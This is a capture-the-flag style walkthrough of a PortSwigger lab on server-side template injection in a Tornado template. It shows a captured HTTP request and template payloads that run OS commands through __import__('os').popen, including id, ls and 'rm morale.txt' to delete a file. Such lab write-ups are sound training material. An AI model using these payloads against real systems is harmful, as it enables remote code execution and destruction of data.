Basic server-side template injection (code context)
https://portswigger.net/web-security/server-side-template-injection/exploiting/lab-server-side-template-injection-basic-code-context
This lab is vulnerable to server-side template injection due to the way it unsafely uses a Tornado template. To solve the lab, review the Tornado documentation to discover how to execute arbitrary code, then delete the morale.txt file from Carlos’s home directory.
You can log in to your own account using the following credentials: wiener:peter
Discovery
Section titled “Discovery”Login as wiener:peter, the user has a “Preferred name” functionality:
 Preferred name request
Preferred name request
POST /my-account/change-blog-post-author-display HTTP/2Host: 0a0000c403f0e65f807b35b0006000d7.web-security-academy.netCookie: session=aYOwzuuc8FuNh3OpqpBIgoKjh4b7sOhOContent-Length: 76Cache-Control: max-age=0Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"Sec-Ch-Ua-Mobile: ?0Sec-Ch-Ua-Platform: "macOS"Accept-Language: en-GB,en;q=0.9Origin: https://0a0000c403f0e65f807b35b0006000d7.web-security-academy.netContent-Type: application/x-www-form-urlencodedUpgrade-Insecure-Requests: 1User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Sec-Fetch-Site: same-originSec-Fetch-Mode: navigateSec-Fetch-User: ?1Sec-Fetch-Dest: documentReferer: https://0a0000c403f0e65f807b35b0006000d7.web-security-academy.net/my-accountAccept-Encoding: gzip, deflate, brPriority: u=0, i
blog-post-author-display=user.nickname&csrf=nCLI3F1butqYQwZOhvcoozamDDGpWSNTTesting SSTI
blog-post-author-display={{7*7}}&csrf=nCLI3F1butqYQwZOhvcoozamDDGpWSNTThis sets the name that will be shown for the author when they post a comment. The comment’s author name shows the result of 7*7 which indicates that the blog-post-author-display parameter is vulnerable to SSTI.

Testing with python builtins
blog-post-author-display={{ [].__class__.__base__.__subclasses__() }}&csrf=nCLI3F1butqYQwZOhvcoozamDDGpWSNTThat works:
blog-post-author-display={{ __import__('os').popen('id').read() }}&csrf=nCLI3F1butqYQwZOhvcoozamDDGpWSNT
Exploit
Section titled “Exploit”Listing the files
{{ __import__('os').popen('ls').read() }}
Removing the files
{{ __import__('os').popen('rm morale.txt').read() }}
List the directory and see that morale.txt has been deleted:

